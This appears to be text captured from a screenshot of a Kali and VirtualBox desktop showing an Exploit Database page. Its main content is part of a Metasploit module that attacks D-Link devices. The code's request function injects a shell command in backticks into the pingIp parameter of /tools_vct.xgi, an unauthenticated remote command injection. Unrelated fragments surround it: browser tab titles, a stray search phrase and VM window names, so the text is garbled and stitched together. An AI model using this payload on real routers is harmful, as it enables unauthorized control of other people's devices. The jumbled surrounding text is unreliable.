 TL-MR3020
Exploits by metasploit « Exploit Datab...
D-Link Devices Unauthenticated Rem...
Firefox onreadystatechange Event Do...
www.exploit-db.com/exploits/27428/
best guiter learning software
188 end
189
190 def request(cmd)
191
192 uri = '/tools_vct.xgi'
193
194 begin
195 res = send_request_cgi({
196 'uri' => uri,
197 'vars_get' => {
198 'set/runtime/switch/getlinktype' => "1",
199 'set/runtime/diagnostic/pingIp' => "`#{cmd}`",
200 'pingIP' => ""
201 },
202 'method' => 'GET',
203 })
204 return res
205 rescue ::Rex::ConnectionError
206 fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Could not connect to the webservice")
207 end
208 end
209 end
Comments
No comments so far
Oracle VM VirtualBox Manager
Kali [Running] - Oracle VM VirtualBox
Avira (Snapshot 1) [Running] - Oracle VM VirtualBox
© Offensive Security 2013